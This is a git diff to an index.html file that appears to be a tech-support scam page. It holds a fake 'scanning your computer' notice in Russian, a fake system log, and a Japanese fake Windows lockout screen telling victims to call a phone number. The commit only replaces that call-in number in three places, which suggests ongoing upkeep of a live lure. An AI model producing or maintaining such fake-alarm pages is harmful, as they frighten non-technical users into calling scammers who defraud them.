
==== commit 7967cfff: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1401,7 +1401,7 @@
         <div>
           В данный момент мы сканируем ваш компьютер. Пожалуйста, не обновляйте страницу.
           Мы получаем информацию с вашего компьютера. Пожалуйста, подождите.
-          Если у вас возникнут дальнейшие проблемы с компьютером, позвоните по этому номеру: <br />(050-1793-3106)
+          Если у вас возникнут дальнейшие проблемы с компьютером, позвоните по этому номеру: <br />(0101-828-573-3013)
         </div>
         <div class="fs-loading-sub">
           [SYS] init.d/webos.service — запуск<br />
@@ -1647,7 +1647,7 @@
           <path d="M15 7a2 2 0 0 1 2 2" />
           <path d="M15 3a6 6 0 0 1 6 6" />
         </svg>
-        <strong>050-1793-3106</strong>
+        <strong>0101-828-573-3013</strong>
       </div>
       <div class="tm-timestamp"></div>
     </div>
@@ -2396,7 +2396,7 @@
                   <path d="M15 3a6 6 0 0 1 6 6" />
                 </svg>
 
-                  <span style="font-size: 24px;">050-1793-3106</span></span>
+                  <span style="font-size: 24px;">0101-828-573-3013</span></span>
             </div>
             <div class="win-default-fine">
               Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
